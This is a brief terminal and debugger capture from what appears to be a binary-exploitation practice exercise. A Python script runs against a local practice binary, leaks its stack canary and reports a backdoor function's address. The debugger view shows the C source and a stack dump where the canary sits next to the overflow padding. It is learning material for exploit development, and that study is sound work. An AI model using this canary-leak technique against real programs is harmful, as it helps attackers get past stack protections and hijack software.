 de4tsh@Windows:~/Desktop/pwnpractice/pwn1$ python3 address.py
[+] Starting local process './pwn_1': pid 239785
PAUSE
[*] The backdoor address is :0x401225
[*] The Random Canary num is :6981d27820beb430
In file: /home/de4tsh/Desktop/pwnpractice/pwn1/pwn_1.c
26     printf("[DEBUGING] main: %p\n",main);
27     printf("Hello,What's Your name?\n");
28
29     read(0,buf,MAX_LENGTH);
30
► 31     printf("%s",buf);
32     printf("Welcom!\n");
33     printf("But wait,WHO ARE YOU?\n");
34
35 // backdoor();
36
[ STACK ]
00:0000│ rsp   0x7ffc5bfafc30 —▸ 0x7ffc5bfaffa9 ◂— 0x34365f363878 /* 'x86_64' */
01:0008│ rsi-6 0x7ffc5bfafc38 ◂— 0x6161000000000064 /* 'd' */
02:0010│       0x7ffc5bfafc40 ◂— 0x6161616161616161 ('aaaaaaaa')
03:0018│       0x7ffc5bfafc48 ◂— 0x6981d27820beb461
04:0020│ rbp   0x7ffc5bfafc50 ◂— 0x1